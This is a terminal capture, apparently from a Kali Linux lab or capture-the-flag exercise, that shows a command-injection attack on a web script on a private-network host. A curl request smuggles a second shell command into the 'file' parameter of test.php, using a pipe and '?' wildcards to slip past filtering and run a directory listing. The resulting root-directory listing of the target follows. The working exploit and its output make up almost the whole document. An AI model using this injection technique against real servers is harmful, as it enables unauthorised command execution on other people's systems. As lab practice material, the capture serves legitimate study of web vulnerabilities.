 root@kali:/# curl -s 'http://192.168.30.129/test.php?file=last.html|tac;/?in/?s+-la+/' | sed '/DOCTYPE/,/<\/html>/d'
-rwxr-xr-x  1 root root 112196 Jul 12  2016 /bin/ps
-rwxr-xr-x  1 root root 127548 Nov 29  2017 /bin/ss
/:
total 96120
drwxr-xr-x 21 root root     4096 Apr 24 11:33 .
drwxr-xr-x 21 root root     4096 Apr 24 11:33 ..
drwxr-xr-x  2 root root     4096 Apr 25 14:10 bin
drwxr-xr-x  3 root root     4096 Apr 24 11:49 boot
drwxr-xr-x 18 root root     3860 Sep  8 22:05 dev
drwxr-xr-x 81 root root     4096 Apr 26 11:57 etc
drwxr-xr-x  3 root root     4096 Apr 24 11:50 home
lrwxrwxrwx  1 root root       33 Apr 24 11:33 initrd.img -> boot/initrd.img-4.13.0-39-generic
drwxr-xr-x 19 root root     4096 Apr 24 11:48 lib
drwx------  2 root root    16384 Apr 24 11:26 lost+found
drwxr-xr-x  2 root root     4096 Apr 24 11:26 media
drwxr-xr-x  2 root root     4096 Apr 24 11:31 mnt
drwxr-xr-x  2 root root     4096 Apr 24 11:31 opt
dr-xr-xr-x 85 root root        0 Sep  8 22:04 proc
drwx------  4 root root     4096 Apr 30 17:07 root
drwxr-xr-x 19 root root      520 Sep  8 22:04 run
drwxr-xr-x  2 root root     4096 Apr 24 13:03 sbin
drwxr-xr-x  2 root root     4096 Apr 24 11:31 srv
-rw-------  1 root root 98344960 Apr 24 11:26 swapfile
dr-xr-xr-x 13 root root        0 Sep  8 22:04 sys
drwxrwxrwt  2 root root     4096 Sep  8 23:25 tmp
drwxr-xr-x 10 root root     4096 Apr 24 11:31 usr
drwxr-xr-x 12 root root     4096 Apr 24 11:48 var
lrwxrwxrwx  1 root root       30 Apr 24 11:33 vmlinuz -> boot/vmlinuz-4.13.0-39-generic